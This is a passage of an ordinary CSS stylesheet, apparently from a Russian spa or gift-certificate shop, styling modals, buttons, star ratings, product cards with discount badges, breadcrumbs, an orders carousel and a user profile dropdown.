  -moz-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  background-clip: padding-box;
  outline: 0;
}

.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000;
}

.modal-backdrop.fade {
  opacity: 0;
  filter: alpha(opacity=0);
}

.modal-backdrop.in {
  opacity: 0.5;
  filter: alpha(opacity=50);
}

.modal-header {
  padding: 15px;
  border-bottom: 1px solid #e5e5e5;
}

.modal-header .close {
  margin-top: -2px;
}

.modal-title {
  margin: 0;
  line-height: 1.42857143;
}

.modal-body {
  position: relative;
  padding: 15px;
}

.modal-footer {
  padding: 15px;
  text-align: right;
  border-top: 1px solid #e5e5e5;
}

.modal-footer .btn+.btn {
  margin-left: 5px;
  margin-bottom: 0;
}

.modal-footer .btn-group .btn+.btn {
  margin-left: -1px;
}

.modal-footer .btn-block+.btn-block {
  margin-left: 0;
}

.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
}

@media (min-width: 768px) {
  .modal-dialog {
    width: 600px;
    margin: 30px auto;
  }

  .modal-content {
    -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    -moz-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
  }

  .modal-sm {
    width: 300px;
  }
}

@media (min-width: 1200px) {
  .modal-lg {
    width: 900px;
  }
}

.svg-base-color {
  fill: #25262a;
}

.svg-brand-primary {
  fill: #e463a0;
}

.btn {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-style: italic;
  color: #fff;
  background-color: transparent;
  border: 1px solid #fff;
  padding: 14px 25px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}

.btn:not([disabled]):hover {
  color: #fff;
  background-color: #e463a0;
  border-color: #e463a0;
}

.btn:not([disabled]):active {
  color: #fff;
  background-color: #aa7a1c;
  border-color: #aa7a1c;
}

.btn:not([disabled]):focus {
  color: #fff;
}

.btn:not([disabled]):focus:hover {
  color: #fff;
}

.btn--gray {
  color: #25262a;
  border-color: #25262a;
}

.btn--gray:not([disabled]):focus {
  color: #25262a;
}

.btn--gray-dark {
  color: #fff;
  border-color: #25262a;
  background-color: #25262a;
}

.btn--gray-dark:not([disabled]):focus {
  color: #fff;
}

.btn--clean {
  color: #e463a0;
  border: 0;
  background-color: transparent;
}

.btn--clean:not([disabled]):hover,
.btn--clean:not([disabled]):active {
  color: #da2a7e;
  background-color: transparent;
}

.btn--clean:not([disabled]):focus {
  color: #e463a0;
}

.btn--disabled,
.btn[disabled] {
  color: #9a9ba0;
  opacity: 0.6;
}

.btn--disabled:hover,
.btn--disabled:active,
.btn--disabled:focus {
  background-color: transparent;
  color: #9a9ba0;
}

.btn--width100per {
  width: 100%;
  padding-left: 0;
  padding-right: 0;
}

.btn--inline-block {
  display: inline-block;
}

.btn--load-more {
  display: block;
  width: 100%;
  text-align: center;
  margin-bottom: 30px;
  cursor: pointer;
}

.raiting {
  text-align: center;
}

.raiting svg.svg-star {
  width: 11px;
  height: 11px;
  fill: #9a9ba0;
}

.raiting--1 svg.svg-star:nth-of-type(-n+1),
.raiting--2 svg.svg-star:nth-of-type(-n+2),
.raiting--3 svg.svg-star:nth-of-type(-n+3),
.raiting--4 svg.svg-star:nth-of-type(-n+4),
.raiting--5 svg.svg-star:nth-of-type(-n+5) {
  fill: #e463a0;
  stroke-width: 0;
}

.raiting--vote {
  text-align: left;
}

.raiting--vote svg.svg-star {
  width: 26px;
  height: 26px;
  fill: transparent;
  stroke: #ccccce;
  stroke-width: 25;
}

@media (min-width: 768px) {
  .raiting--vote svg.svg-star {
    margin-right: 9px;
  }
}

.raiting--vote svg.svg-star:hover {
  cursor: pointer;
}

.rouble {
  font-family: 'rouble';
  color: #25262a;
  font-size: 1.8rem;
  vertical-align: top;
  position: relative;
  margin-left: 3px;
  font-weight: normal;
  font-style: normal;
  text-transform: none !important;
  top: 0em;
}

.breadcrumbs {
  font-family: 'Inter', sans-serif;
  font-size: 1rem;
  letter-spacing: 1px;
  line-height: 1.5rem;
  text-transform: uppercase;
  background-color: #25262a;
  padding-top: 14px;
  padding-bottom: 14px;
  border-bottom: 1px solid #ffffff;
  border-top: 1px solid #2c2e33;
  position: relative;
}

.breadcrumbs__inner {
  -webkit-transition: 0.2s transform;
  -webkit-transition: 0.2s -webkit-transform;
  transition: 0.2s -webkit-transform;
  -o-transition: 0.2s -o-transform;
  -moz-transition: 0.2s transform, 0.2s -moz-transform;
  transition: 0.2s transform;
  transition: 0.2s transform, 0.2s -webkit-transform, 0.2s -moz-transform, 0.2s -o-transform;
}

.breadcrumbs__items {
  padding-top: 0;
  padding-bottom: 0;
  margin: 0;
  list-style: none;
}

.breadcrumbs__items svg.svg-input-arrow {
  width: 20px;
  height: 14px;
  position: absolute;
  top: 50%;
  -webkit-transform: translate(0, -50%) rotate(180deg);
  -ms-transform: translate(0, -50%) rotate(180deg);
  -moz-transform: translate(0, -50%) rotate(180deg);
  -o-transform: translate(0, -50%) rotate(180deg);
  transform: translate(0, -50%) rotate(180deg);
  fill: #e463a0;
}

@media (min-width: 1200px) {
  .breadcrumbs__items {
    padding: 0;
  }
}

.breadcrumbs__item {
  display: none;
}

.breadcrumbs__item:nth-last-child(2) {
  display: block;
  position: relative;
  z-index: 1;
}

@media (max-width: 768px) {
  .breadcrumbs__item:nth-last-child(2) span {
    float: left;
    margin-left: 30px;
  }
}

.breadcrumbs__item a {
  color: #9a9ba0;
}

.breadcrumbs__item a:hover {
  color: #e463a0;
}

@media (min-width: 768px) {
  .breadcrumbs__item {
    display: inline-block;
    color: #9a9ba0;
  }

  .breadcrumbs__item:after {
    content: "/";
    display: inline-block;
    padding-left: 5px;
    padding-right: 5px;
    font-size: 1rem;
  }

  .breadcrumbs__item:nth-last-child(2) {
    display: inline-block;
  }

  .breadcrumbs__item:nth-last-child(2) a {
    padding-left: 0;
  }

  .breadcrumbs__item:last-child {
    color: #ffffff;
  }

  .breadcrumbs__item:last-child:after {
    display: none;
  }

  .breadcrumbs__item:last-child a {
    color: #25262a;
  }

  .breadcrumbs__item:last-child a:hover {
    color: #e463a0;
  }

  .breadcrumbs__item a {
    color: #9a9ba0;
  }
}

.product-card {
  margin-bottom: 30px;
}

@media (max-width: 369px) {
  .product-card {
    margin-bottom: 20px;
    padding: 0;
    width: 100%;
  }
}

@media (min-width: 370px) {
  .product-card {
    margin-bottom: 2px;
    padding: 0 1px;
  }
}

@media (min-width: 769px) {
  .product-card {
    margin-bottom: 30px;
    padding: 0 15px;
  }
}

@media (min-width: 370px) and (max-width: 1199px) {
  .product-card {
    width: 50% !important;
  }
}

@media (min-width: 370px) and (max-width: 768px) {
  .product-card .product-card__img {
    height: 150px;
  }
}

@media (min-width: 1200px) {
  .product-card {
    position: relative;
    height: 510px !important;
  }
}

.product-card__card {
  padding: 20px;
  background-color: #ffffff;
  height: 530px !important;
  position: relative;
}

@media (min-width: 370px) {
  .product-card__card {
    height: 495px !important;
  }

  .product-card__title {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    max-height: 55px;
    overflow: hidden;
  }

  .btn--load-more {
    margin-top: 30px;
  }
}

@media (min-width: 769px) {
  .product-card__card {
    height: 530px !important;
  }

  .btn--load-more {
    margin-top: 0;
  }
}

@media (min-width: 1200px) {
  .product-card__card {
    width: 270px;
    height: 510px !important;
    -webkit-transition: all 0.35s cubic-bezier(0.86, 0, 0.07, 1) 0s;
    -o-transition: all 0.35s cubic-bezier(0.86, 0, 0.07, 1) 0s;
    -moz-transition: all 0.35s cubic-bezier(0.86, 0, 0.07, 1) 0s;
    transition: all 0.35s cubic-bezier(0.86, 0, 0.07, 1) 0s;
    z-index: 1;
  }

  .product-card__card:hover {
    z-index: 100;
    top: 0;
    -webkit-box-shadow: 0 10px 20px 5px rgba(0, 0, 0, .1);
    -moz-box-shadow: 0 10px 20px 5px rgba(0, 0, 0, .1);
    box-shadow: 0 10px 20px 5px rgba(0, 0, 0, .1);
    margin-top: -30px;
    padding-top: 50px;
    height: 600px !important;
    width: 270px;
  }
}

.product-card__card .discount-shield,
.product-detail__inner .discount-shield {
  position: absolute;
  z-index: 3;
  top: 5px;
  left: 16px;
  width: 52px;
  height: 52px;
  background: url(/local/2016/img/kiber_sale_2024.svg) center;
  border-radius: 24px;
  background-size: 100%;
  background-repeat: no-repeat;
  background-position: center;
  display: flex;
  align-items: center;
}

.product-card__card .discount-shield.valentine,
.product-detail__inner .discount-shield.valentine {
  background: url(/local/2016/img/valentine_2024.svg) center;
  background-size: 100%;
  background-repeat: no-repeat;
  background-position: center;
}

.product-card__card .discount-shield.dream_sale,
.product-detail__inner .discount-shield.dream_sale {
  background: url(/local/2016/img/sales/percent.svg) center;
  background-size: 100%;
  background-repeat: no-repeat;
  background-position: center;
}

.product-card__card .discount-shield.spring_sale,
.product-detail__inner .discount-shield.spring_sale {
  background: url(/local/2016/img/sales/precent-sales_2.svg) center;
  background-size: 100%;
  background-repeat: no-repeat;
  background-position: center;
}

.product-card__card .discount-shield_bf,
.product-detail__inner .discount-shield_bf {
  position: absolute;
  z-index: 4;
  top: 18px;
  left: 62px;
  width: 46px;
  height: 46px;
  border-radius: 50%;
  background: #26262A;
  display: flex;
  align-items: center;
  justify-content: center;
}

.product-card__card .discount-shield_bf.ciber-gradient,
.product-detail__inner .discount-shield_bf.ciber-gradient {
  background: radial-gradient(100% 100% at 50% 0%, #38A4F2 0%, #2460CC 73.96%, #A317A6 100%);
}

.product-card__card .discount-shield_bf.newyear-gradient,
.product-detail__inner .discount-shield_bf.newyear-gradient {
  background: radial-gradient(64.13% 84.78% at 25% 4.35%, #E60200 0%, #AE0402 100%);
}

.product-card__card .discount-shield_bf img,
.product-detail__inner .discount-shield_bf img {
  max-width: 30px;
  max-height: 30px;
}

.product-card__card .discount-shield__title,
.product-detail__inner .discount-shield__title {
  display: block;
  position: absolute;
  z-index: 4;
  width: 44px;
  color: white;
  top: 18px;
  font-family: 'Manrope';
  font-size: 1rem;
  letter-spacing: -0.02em;
  text-align: center;
}

.product-card__card .discount-shield__title.valentine,
.product-detail__inner .discount-shield__title.valentine {
  color: #EF392B;
  font-size: 1.1rem;
}

.product-card__card .shield {
  position: absolute;
  z-index: 3;
}

.product-detail__inner .discount-shield {
  right: 20px;
  left: auto;
}

.product-detail__inner .discount-shield_bf {
  right: 66px;
  top: 18px;
  left: auto;
}

.product-detail__inner .shield {
  position: absolute;
  left: 150px;
  z-index: 3;
}

@media (max-width: 1200px) {
  .product-detail__inner .shield {
    position: absolute;
    left: 10px;
    z-index: 3;
  }
}

@media (min-width: 1200px) {
  .product-card__link:hover+svg.svg-icon-wishlist {
    opacity: 1;
  }
}

.product-card svg.svg-icon-wishlist {
  width: 17px;
  height: 20px;
  stroke: #25262a;
  fill: #fff;
  position: absolute;
  top: 11px;
  right: 10px;
  z-index: 2;
  cursor: pointer;
}

.product-card svg.svg-icon-wishlist:hover,
.product-card svg.svg-icon-wishlist--active {
  fill: #e463a0;
  stroke: #e463a0;
}

.product-card__label-wrapper {
  position: absolute;
  top: 20px;
  left: 20px;
  z-index: 1;
}

.single-product-card__label-wrapper {
  position: absolute;
  top: 66px;
  right: 20px;
  z-index: 99;
}

.product-card__label-wrapper.label-right {
  right: 20px;
  left: unset;
}

.product-card__label-wrapper.label-shift {
  right: 0;
  left: unset;
  top: 40px;
}

.product-card__label,
.single-product-card__label {
  font-family: Georgia, "Times New Roman", Times, serif;
  text-transform: uppercase;
  color: #ffffff;
  font-size: 1rem;
  letter-spacing: 1px;
  line-height: 1rem;
  padding: 7px 8px 6px 8px;
  background-color: #e463a0;
  margin-bottom: 5px;
  position: relative;
}

.product-card__label:before,
.single-product-card__label:before {
  content: "";
  display: inline-block;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 11px 8px 0 0;
  border-color: transparent #e463a0 transparent transparent;
  position: absolute;
  right: -8px;
  top: 0;
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
}

.product-card__label:after,
.single-product-card__label:after {
  content: "";
  display: inline-block;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 11px 0 0 8px;
  border-color: #e463a0 transparent transparent transparent;
  position: absolute;
  right: -8px;
  bottom: 0;
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
}

.product-card__label--sale {
  background-image: url(/local/2016/img/1-plus-1.svg);
  background-repeat: no-repeat;
  background-position: center;
  width: 54px;
  height: 28px;
}


.product-card__img {
  margin-bottom: 20px;
  width: 100%;
  height: 220px;
  overflow: hidden;
  text-align: center;
  position: relative;
}

.product-card__img img {
  width: auto !important;
  height: auto;
  max-height: 220px;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

@media (min-width: 370px) {
  .product-card__img {
    height: 115px;
  }

  .product-card__img img {
    max-height: 100%;
  }
}

@media (min-width: 769px) {
  .product-card__img {
    height: 220px;
    max-height: 220px;
  }
}

.product-card__title {
  margin-bottom: 15px;
  text-align: center;
  color: black;
}

.product-card .raiting {
  margin-bottom: 13px;
}

.product-card__name {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
  text-align: center;
  max-height: 40px;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
}

.product-card__name span {
  color: #25262a;
}

.product-card__description {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
  color: #9a9ba0;
  margin-bottom: 27px;
  text-align: center;
  max-height: 40px;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  font-style: italic;
}

.product-card__price {
  color: #26262A;
  font-size: 2.8rem;
  text-align: center;
  width: 100%;
  display: flex;
  justify-content: center;
}

.product-card__join {
  min-height: 80px;
}

.product-card__price-label {
  font-weight: 400;
  font-size: 1.4rem;
  line-height: 2rem;
  letter-spacing: 0.03em;
  margin-top: 6px;
  white-space: nowrap;
}

.product-card__price--discount {
  text-align: left;
  font-size: 2.4rem;
}


@media (min-width: 769px) {
  .product-card__price--discount {
    text-align: left;
    font-size: 2.8rem;
  }

}

.product-card__price--discount-old {
  color: #989BA0;
  margin-left: auto;
}


.product-card__price--old {
  top: -0.2em;
  color: #da2a7e;
  margin-right: 5px;
  font-size: 2.2rem;
  position: relative;
}

.product-card__price--old:after {
  content: "";
  display: block;
  width: 100%;
  height: 2px;
  background-color: #da2a7e;
  position: absolute;
  bottom: 13px;
  right: -1px;
}

.product-card .btn {
  position: absolute;
  z-index: 2;
  bottom: 15px;
  left: 50%;
  -webkit-transform: translate(-50%);
  -ms-transform: translate(-50%);
  -moz-transform: translate(-50%);
  -o-transform: translate(-50%);
  transform: translate(-50%);
  -webkit-transition: all 200ms cubic-bezier(1, 0, 1, 1);
  -o-transition: all 200ms cubic-bezier(1, 0, 1, 1);
  -moz-transition: all 200ms cubic-bezier(1, 0, 1, 1);
  transition: all 200ms cubic-bezier(1, 0, 1, 1);
  min-width: 106px;
  text-align: center;
}

@media (min-width: 370px) {
  .product-card .btn {
    min-width: 90%;
  }

  .catalog-banner {
    display: none;
  }
}

@media (min-width: 769px) {
  .product-card .btn {
    min-width: 106px;
  }
}

@media (min-width: 1200px) {
  .product-card .btn {
    opacity: 0;
  }

  .catalog-banner {
    display: block;
  }

  .product-card__card:hover .btn {
    opacity: 1;
    bottom: 25px;
  }
}

.product-card .btn--disabled {
  z-index: 0;
}

.product-card__announce {
  display: none;
  font-family: Georgia;
  font-style: normal;
  font-weight: normal;
  font-size: 12px;
  line-height: 15px;

  margin-top: 10px;
  text-align: center;
}

.discount {
  padding: 0;
}

.discount__card {
  background-color: #25262a;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
  padding: 30px;
  margin-bottom: 14px;
  position: relative;
}

.discount__card svg.svg-logo-second {
  width: 20px;
  height: 104px;
  fill: #3b3c40;
  position: absolute;
  right: 30px;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
}

.discount__percent {
  color: #ffffff;
  font-size: 7rem;
  line-height: 7rem;
  position: relative;
}

.discount__percent:after {
  content: "";
  display: block;
  width: 23px;
  height: 2px;
  background-color: #ffffff;
  margin-bottom: 16px;
}

.discount__percent span {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #e463a0;
  font-size: 2.8rem;
  margin-left: 11px;
  display: inline-block;
  vertical-align: top;
  line-height: 5.5rem;
}

.discount__number {
  color: #e463a0;
  font-size: 2.2rem;
}

.discount__description {
  padding-left: 3px;
  margin-top: -7px;
  letter-spacing: 0.43px;
}

.discount__value {
  color: #25262a;
  font-size: 50px;
  line-height: 30px;
  letter-spacing: -1.5px;
  padding: 16px 0;
}

.discount__value span {
  color: #e463a0;
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 28px;
  line-height: 20px;
  margin-left: 9px;
  vertical-align: middle;
}

.discount__description h3,
.discount__description .h3 {
  margin-bottom: 10px;
  line-height: 23.5px;
}

.discount__description p {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #9a9ba0;
  line-height: 2rem;
}

.title {
  padding-bottom: 15px;
  border-bottom: 3px solid;
  margin-bottom: 31px;
}

@media (min-width: 1200px) {
  .title {
    font-size: 4rem;
    padding-bottom: 25px;
    margin-bottom: 40px;
  }
}

.title--small {
  font-size: 2.8rem;
}

@media (min-width: 1200px) {
  .title--small {
    font-size: 4rem;
  }
}

.title--app {
  font-size: 2.8rem;
  color: #e463a0;
  padding-bottom: 0;
  border-bottom: 0;
  margin-bottom: 20px;
}

@media (min-width: 768px) {
  .title--app {
    font-size: 5rem;
    margin-bottom: 30px;
  }
}

@media (min-width: 1200px) {
  .title--app {
    width: 400px;
  }
}

.title--center {
  text-align: center;
  font-size: 2.8rem;
  margin-bottom: 17px;
  padding-bottom: 0;
  border-bottom: 0;
}

@media (min-width: 768px) {
  .title--center {
    font-size: 5rem;
    margin-bottom: 26px;
  }
}

@media (min-width: 1200px) {
  .title--center {
    margin-bottom: 46px;
  }
}

.orders-carousel {
  position: relative;
}

@media (min-width: 1200px) {
  .orders-carousel {
    padding: 0;
  }

  .orders-carousel--fixed {
    position: fixed;
    right: 0;
    top: 0;
    width: 100%;
    z-index: 1;
  }

  .orders-carousel--fixed .orders-carousel__carousel {
    width: 400px;
    margin: 0 auto;
    position: relative;
    top: 39px;
    left: 400px;
  }

  .orders-carousel--bottom {
    position: absolute;
    bottom: 0;
    right: 0;
  }
}

.orders-carousel__carousel {
  background-color: #ffffff;
}

.orders-carousel__carousel-nav {
  height: 70px;
  border-bottom: 1px solid #f3f3f3;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: -moz-box;
  display: flex;
  -webkit-box-pack: end;
  -webkit-justify-content: flex-end;
  -ms-flex-pack: end;
  -moz-box-pack: end;
  justify-content: flex-end;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  -moz-box-align: center;
  align-items: center;
  background-color: #ffffff;
  text-align: center;
}

@media (min-width: 768px) {
  .orders-carousel__carousel-nav {
    height: 100px;
  }
}

.orders-carousel__carousel-title {
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
  -ms-flex-positive: 1;
  -moz-box-flex: 1;
  flex-grow: 1;
}

@media (min-width: 768px) {
  .orders-carousel__carousel-title {
    -webkit-box-flex: 0;
    -webkit-flex-grow: 0;
    -ms-flex-positive: 0;
    -moz-box-flex: 0;
    flex-grow: 0;
    width: 100px;
  }
}

.orders-carousel__carousel-count {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #9a9ba0;
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
  -ms-flex-positive: 1;
  -moz-box-flex: 1;
  flex-grow: 1;
}

.orders-carousel__carousel-count--index {
  color: #e463a0;
}

.orders-carousel__carousel-count--separator {
  padding: 0 5px;
}

.orders-carousel__carousel-left {
  position: relative;
  display: block;
  width: 70px;
  height: 100%;
}

.orders-carousel__carousel-left:hover svg.svg-arrow {
  fill: #e463a0;
}

@media (min-width: 768px) {
  .orders-carousel__carousel-left {
    width: 100px;
  }
}

.orders-carousel__carousel-left svg.svg-arrow {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: 40px;
  height: 20px;
  fill: #25262a;
}

.orders-carousel__carousel-right {
  position: relative;
  display: block;
  width: 70px;
  height: 100%;
  background-color: #f3f3f3;
}

.orders-carousel__carousel-right:hover svg.svg-arrow {
  fill: #e463a0;
}

@media (min-width: 768px) {
  .orders-carousel__carousel-right {
    width: 100px;
  }
}

.orders-carousel__carousel-right svg.svg-arrow {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 40px;
  height: 20px;
  fill: #25262a;
  -webkit-transform: translate(-50%, -50%) rotate(180deg);
  -ms-transform: translate(-50%, -50%) rotate(180deg);
  -moz-transform: translate(-50%, -50%) rotate(180deg);
  -o-transform: translate(-50%, -50%) rotate(180deg);
  transform: translate(-50%, -50%) rotate(180deg);
}

.orders-carousel__carousel-description {
  border-bottom: 1px solid #f3f3f3;
  padding: 10px 0;
  background-color: #ffffff;
  min-height: 157px;
}

@media (min-width: 768px) {
  .orders-carousel__carousel-description {
    min-height: 261px;
  }
}

@media (min-width: 1200px) {
  .orders-carousel__carousel-description {
    min-height: 186px;
  }
}

.orders-carousel__carousel-description h3,
.orders-carousel__carousel-description .h3 {
  margin-top: 14px;
  margin-bottom: 10px;
}

.orders-carousel__carousel-description p {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
}

.orders-carousel__carousel-item-info,
.orders-carousel__carousel-result {
  background-color: #ffffff;
  border-bottom: 1px solid #f3f3f3;
  font-size: 2.2rem;
  padding: 20px 0;
}

.orders-carousel__carousel-item-info div:nth-of-type(-n+2),
.orders-carousel__carousel-result div:nth-of-type(-n+2) {
  margin-bottom: 15px;
}

@media (min-width: 768px) {

  .orders-carousel__carousel-item-info div:nth-of-type(-n+2),
  .orders-carousel__carousel-result div:nth-of-type(-n+2) {
    margin-bottom: 0;
  }
}

@media (min-width: 1200px) {
  .orders-carousel__carousel-result span {
    display: inline-block;
    margin-bottom: 14px;
  }
}

@media (min-width: 1200px) {
  .orders-carousel__carousel-result div:last-child span {
    margin-bottom: 0;
  }
}

.orders-carousel__carousel-result-key {
  padding-left: 0;
  padding-right: 0;
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1rem;
  color: #9a9ba0;
  text-transform: uppercase;
  display: block;
  margin-bottom: 8px;
  vertical-align: top;
  letter-spacing: 1px;
}

.orders-carousel__carousel-result-value {
  padding-left: 0;
  padding-right: 0;
}

.orders-carousel__carousel-result-value .rouble {
  font-size: 1.4rem;
  margin-left: 0px;
}

.orders-carousel .btn {
  margin-top: 20px;
  margin-right: 20px;
  float: right;
}

@media (min-width: 768px) {
  .orders-carousel .btn {
    margin-bottom: 20px;
  }
}

@media (min-width: 1200px) {
  .orders-carousel .btn {
    margin-bottom: 20px;
  }
}

.orders-carousel__carousel-img {
  text-align: center;
}

.orders-carousel__carousel-img img {
  width: auto !important;
  height: auto !important;
  display: inline-block !important;
}

.orders-carousel__carousel .orders-carousel__discount a {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1.4rem;
  text-transform: none;
}

.burger {
  display: flex;
  align-items: center;
  margin-right: 21px;
  -webkit-transition: 0.2s transform;
  -webkit-transition: 0.2s -webkit-transform;
  transition: 0.2s -webkit-transform;
  -o-transition: 0.2s -o-transform;
  -moz-transition: 0.2s transform, 0.2s -moz-transform;
  transition: 0.2s transform;
  transition: 0.2s transform, 0.2s -webkit-transform, 0.2s -moz-transform, 0.2s -o-transform;
}

.burger svg.svg-icon-burger {
  width: 24px;
  height: 20px;
  fill: #fff;
}

.burger--active {
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  transform: rotate(90deg);
}

@media (min-width: 768px) {
  .burger {
    margin-right: 25px;
    fill: #fff;
  }
}

.header-logo {
  display: inline-block;
  position: relative;
  z-index: 10;
  display: flex;
  align-items: center;
}

.header-logo svg.svg-logo-min {
  width: 23px;
  height: 24px;
  fill: #fff;
}

@media (min-width: 768px) {
  .header-logo .spadream-logo {
    width: 131px;
    height: 24px;
    fill: #25262a;
  }
}

@media (min-width: 1200px) {
  .header-logo {
    margin-right: 14px;
  }

  .header-logo .spadream-logo {
    width: 153px;
    height: 27px;
    fill: #25262a;
  }
}

.header-phones {
  display: inline-block;
  font-size: 2.2rem;
  margin-right: 30px;
  display: flex;
  align-items: center;
}

.header-phones span {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1.4rem;
  margin-left: 7px;
  color: #9a9ba0;
  position: relative;
  bottom: 2px;
}

.header-phones__item {
  display: inline-block;
  margin-right: 18px;
  display: flex;
  align-items: center;
}

.header-phones__item:last-child {
  margin-right: 0;
}

.header-callback {
  font-family: Georgia, "Times New Roman", Times, serif;
  display: inline-block;
  padding-top: 9px;
  vertical-align: top;
  margin-right: 35px;
}

.header-callback a {
  color: #25262a;
}

.header-callback a:hover {
  color: #e463a0;
}

.header-callback a:hover i {
  background-color: #aa7a1c;
}

.header-callback a i {
  content: "";
  display: inline-block;
  width: 24px;
  height: 24px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  background-color: #e463a0;
  margin-right: 6px;
  position: relative;
  top: 7px;
}

.header-callback a i svg.svg-icon-phone {
  width: 10px;
  height: 15px;
  fill: #fff;
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.personal-area {
  /* vertical-align: top; */
  display: flex;
  align-items: center;
  margin-left: 25px;
  /* position: absolute;
  right: 15px; */
}

@media (min-width: 1200px) {
  .personal-area {
    font-family: Georgia, "Times New Roman", Times, serif;
    /* right: 0;
    top: 0; */
    /* padding-top: 16px; */
  }
}

.personal-area__singin {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #25262a;
  display: block;
  font-size: 0;
}

.personal-area__singin:hover {
  color: #e463a0;
}

.personal-area__singin:hover i {
  background-color: #aa7a1c;
}

.personal-area__singin i {
  content: "";
  display: inline-block;
  width: 24px;
  height: 24px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  background-color: #e463a0;
  position: relative;
}

.personal-area__singin i svg.svg-icon-singin {
  width: 10px;
  height: 13px;
  fill: #fff;
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

@media (max-width: 1200px) {
  .personal-area__singin {
    margin-right: 15px;
  }
}

@media (min-width: 768px) {
  .personal-area__singin {
    font-size: 1.4rem;
    position: relative;
    bottom: 7px;
  }

  .personal-area__singin i {
    margin-left: 6px;
    position: relative;
    top: 7px;
  }
}

.personal-area__profile {
  display: flex;
  align-items: center;
  cursor: pointer;
}

@media (min-width: 1200px) {
  .personal-area__profile {
    /* width: 140px; */
    position: relative;
    min-height: 20px;
  }
}

.personal-area__profile-name {
  display: block;
  color: #e463a0;
}

.personal-area__profile-name-wrapper {
  overflow: hidden;
  height: 28px;
  margin-top: 14px;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
  max-width: 134px;
}

.personal-area__profile-dropdown {
  position: absolute;
  right: 5px;
  top: 44px;
  z-index: 10000;
  background-color: #e463a0;
  padding: 30px 20px;
  width: 160px;
  color: #ffffff;
  display: none;
}

.personal-area__profile-dropdown--active {
  display: block;
}

@media (min-width: 768px) {
  .personal-area__profile-dropdown {
    width: 170px;
    top: 54px;
  }
}

@media (min-width: 1200px) {
  .personal-area__profile-dropdown {
    top: 50px;
    right: 0;
  }
}

.personal-area__profile-dropdown:before {
  content: "";
  width: 90px;
  height: 5px;
  background-color: #e463a0;
  position: absolute;
  top: -5px;
  right: 0;
}

.personal-area__profile-dropdown a {
  color: #ffffff;
  font-size: 2.2rem;
}

@media (min-width: 1200px) {
  .personal-area__profile-dropdown a {
    font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  }
}

.personal-area__profile-dropdown a:hover {
  color: #25262a;
}

.personal-area__profile-dropdown-name {
  font-family: Georgia, "Times New Roman", Times, serif;
  margin-bottom: 34px;
}

.personal-area__profile-dropdown-list {
  list-style: none;
  margin: 0;
  padding: 0;
}

.personal-area__profile-dropdown-item {
  margin-bottom: 25px;
}

.personal-area__profile-dropdown-item:last-child {
  margin-bottom: 0;
}

.personal-area__profile-dropdown-item--exit:before {
  content: "";
  display: block;
  width: 40px;
  height: 3px;
